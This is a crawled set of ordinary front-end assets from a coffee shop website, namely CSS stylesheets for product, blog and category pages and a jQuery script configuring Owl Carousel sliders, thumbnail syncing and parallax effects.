.coffee-cats .row>.filter {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/detail.css
body_size: 1098
content:
.banner-detail {
    position: relative;
    height: 350px;
}

.banner-detail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


.slideshow {
    display: none;
}

.details-product, .details-product p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.details-product a {
    color: #fff;
    font-weight: 700;
}

.details-product h1{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    text-align: left;
    color: #FFFFFF;
    margin: 20px 0px 15px;
}

.details-product h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 20px;
    text-align: left;
    color: #FFFFFF;
    margin-top: 35px;
}

.details-product h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product .points {
    font-style: italic;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    margin-top: 20px;
}

.details-product .reference {
    font-weight: 300;
    font-size: 15px;
    line-height: 35px;
    text-transform: uppercase;
}

.details-product .number-reference {
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;   
    margin-left: 10px;
}

.details-product .mb-5 {
    margin-bottom: 45px;
}
.details-product .mb-4 {
    margin-bottom: 25px;
}
.details-product .mb-3 {
    margin-bottom: 20px;
}
.details-product .mb-2 {
    margin-bottom: 15px;
}
.details-product .pr-0 {
    padding-right: 0;
}

.details-product li button {
    background-color: transparent!important;
    outline: 0;
    border: 0;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
    margin-right: 30px;
    padding: 0;
}

.details-product li button.active, .details-product li button:hover{
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
}

.details-product li {
    padding: 0;
}

.details-product ul {
    padding-bottom: 15px;
    border-bottom: 1px solid white;
    margin-bottom: 15px;
}

.details-product .tab-content {
    margin-bottom: 15px;
    padding-bottom: 45px;
    border-bottom: 1px solid white;
}

.details-product .tab-pane.active.text-long {

    overflow: hidden;
    text-overflow: initial;
    display: -webkit-box;
    -webkit-line-clamp: initial;
    line-clamp: initial;
    -webkit-box-orient: vertical;

}

.details-product .tab-pane.active {
    /*
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    */
}

.tab-more {
    position: absolute;
    bottom: 15px;
    left: 0;
    cursor: pointer;
    z-index: 1;
    border-bottom: 1px solid white;
}

.tab-more.moins {
    display: none;
}

.details-product .qtycart{
    border-radius: 0;
    border: 0;
    padding: 10px;
}

.details-product .submit button.btn-prim {
    background-color: white;
    color: var(--marron);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
}

.details-product .submit button.btn-prim:hover {
    border-color: #E4D4BD;
    background-color: #E4D4BD;
    color: var(--marron);
}

.details-product .image-product {
    padding: 35px 35px 0px;
    margin-top: -100px;
    background-color: var(--marron);
}

.details-product .prl-6 {
    padding: 0px 70px;
}

.details-product .owl-prod img {
    width: 100%;
    object-fit: cover;
    margin-bottom: 20px;
}

.details-product .nextslide {
    position: absolute;
    right: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .nextslide span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
}

.details-product .prevslide {
    position: absolute;
    left: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .prevslide span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
}

.details-product .promotion {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}

.details-product .monthly {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}


.others h2, .others h4  {
    color: white;
}

.others .title {
    margin-bottom: 90px;
}

.oneavis {
    background: #593D2B;
    padding: 20px;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 25px;
}

.oneavis h4 {
    font-family: var(--sacramento) !important;
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 35px;
}

.stars img {
    margin-right: 10px;
}

.oneavis .stars {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 25px;
}

.oneavis .stars span {
    font-weight: 300;
    margin-left:10px;
}

.others .modal {
    z-index: 11111;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/blog.css
body_size: 352
content:

.bl img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.bl h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 20px;
}

#shopz {
    padding-top: 280px;
}

.bl {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: white;
}

.bl.only {
    background-color: #FFFBF5;
    padding: 110px 0px;
}

.bl.only .row {
    display: flex;
    justify-content: center;
}

.bl.only .col-12 {
    max-width: 924px;
    text-align: center;
    color: var(--marron);
}

.bl.only h2 {
    color: var(--marron);
}

.bl-images img {
    max-height: 700px;
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.bl .container-fluid, .bl-images .container-fluid  {
    padding: 0;
}

.bl-text>.row {
    max-width: 524px;
}

.bl-text {
    display: flex;
    justify-content: flex-start;
}

.bl-text {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 10%;
}

.flex-row-reverse .bl-text {
    justify-content: flex-end;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/categorie.css
body_size: 627
content:
.banner-pages.cat {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.banner-pages.cat .container {
    padding-bottom: 60px;
}

.banner-pages.cat h1{
    text-align: left;
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;
    margin-bottom: 15px;
}

.slider-cat .btn-prim {
    padding: 7.5px 30px;
}

.slider-cat .container {
    padding: 40px 120px 45px;
}

.slider-cat .nextslides {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .nextslides span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
    color: white;
    border: 1px solid white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -5px;
}

.slider-cat .nextslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}
.slider-cat .prevslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}

.slider-cat .prevslides {
    position: absolute;
    left: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .prevslides span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
    color: white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid white;
    margin-top: -5px;
}

.article h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;  
    margin-bottom: 10px;
}

.article .col-12{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;    
}

.article .col-xl-6 {
    margin-bottom: 70px;
}

.hover-blog {
    transition: 0.3s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    margin: auto;
    left: 15px;
    right: 15px;
    height: 100%;
    width: calc(100% - 30px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.3);
}

.gx-article>.col-6:first-child:hover .hover-blog {
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    opacity: 1;
    visibility: visible;
}

.gx-article>.col-6:first-child {
    overflow: hidden;
    position: relative;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/slider.js
body_size: 1716
content:


$(".owl-home").owlCarousel({
    transitionStyle : "fade",
    autoplay: true,
    autoplayTimeout:4000,
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});

$(".owl-cat").owlCarousel({
    transitionStyle : "fade",
    margin:30,
    stagePadding: 0,
    nav:false,
    dots: false,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 2 },
        1200: {
            items: 4 }
    }
});



$(".owl-video").owlCarousel({
    loop : true,
    transitionStyle : "fade",
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});



var categorie = $('.owl-cat');
categorie.owlCarousel();
// Go to the next item
$('.nextslides').click(function() {
    categorie.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslides').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
categorie.trigger('prev.owl.carousel', [300]);
})


$('.btn-video button').click(function(){
    var video = $(this).parent().parent().find('video');
    video.attr('controls',true);
    video.get(0).play();
    $(this).hide();
});




var sync1 = $(".sync1");
var sync2 = $(".sync2");
var slidesPerPage = 3; //globaly define number of elements per page
var syncedSecondary = true;

sync1.owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: false,
    autoplay: false, 
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
}).on('changed.owl.carousel', syncPosition);

sync2
    .on('initialized.owl.carousel', function() {
        sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
        items: slidesPerPage,
        margin: 20,
        dots: false,
        nav: false,
        smartSpeed: 200,
        slideSpeed: 500,
        slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
        responsiveRefreshRate: 100
    }).on('changed.owl.carousel', syncPosition2);

function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - (el.item.count / 2) - .5);

    if (current < 0) {
        current = count;
    }
    if (current > count) {
        current = 0;
    }

    //end block

    sync2
        .find(".owl-item")
        .removeClass("current")
        .eq(current)
        .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
        sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
        sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
}

function syncPosition2(el) {
    if (syncedSecondary) {
        var number = el.item.index;
        sync1.data('owl.carousel').to(number, 100, true);
    }
}

sync2.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
});

// naviguation btn
var thumbs = $('.owl-thumbs');
thumbs.owlCarousel();
// Go to the next item
$('.nextslide').click(function() {
thumbs.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslide').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
thumbs.trigger('prev.owl.carousel', [300]);
})




var image = document.getElementsByClassName('parralax');
new simpleParallax(image, {
    customWrapper: '.evenly',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});

var imageBanner = document.getElementsByClassName('parralax-banner');
new simpleParallax(imageBanner, {
    customWrapper: '.banner-pages',
    scale: 1.5,
    delay: .6,
    transition: 'cubic-bezier(0,0,0,1)'
});


var contact = document.getElementsByClassName('parralax-contact');
new simpleParallax(contact, {
    customWrapper: '.index-contact',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});









$(document).ready(function() {
    var bigimage = $(".big");
    var thumbs = $(".thumbs");
    //var totalslides = 10;
    var syncedSecondary = true;

    bigimage
        .owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ]
        })
        .on("changed.owl.carousel", syncPosition);

    thumbs
        .on("initialized.owl.carousel", function() {
            thumbs
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        })
        .owlCarousel({
            items: 4,
            dots: true,
            nav: true,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ],
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: 4,
            responsiveRefreshRate: 100
        })
        .on("changed.owl.carousel", syncPosition2);

    function syncPosition(el) {
        //if loop is set to false, then you have to uncomment the next line
        //var current = el.item.index;

        //to disable loop, comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }
        //to this
        thumbs
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbs.find(".owl-item.active").length - 1;
        var start = thumbs
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbs
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbs.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbs.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            bigimage.data("owl.carousel").to(number, 100, true);
        }
    }

    thumbs.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        bigimage.data("owl.carousel").to(number, 300, true);
    });
});
